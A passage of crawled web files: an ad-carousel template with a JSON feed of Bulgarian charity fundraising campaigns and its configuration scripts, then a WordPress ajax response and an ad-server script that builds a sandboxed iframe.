\u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 33
content:
{"56496":494}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768378865012&rtzo=0&cb=11185116&rf=
body_size: 2435
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_fc61b00209ad88c7138a8858245dcd38db755fd5b4e6a65fbf79992a598376cc" name="eadth5_fc61b00209ad88c7138a8858245dcd38db755fd5b4e6a65fbf79992a598376cc" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 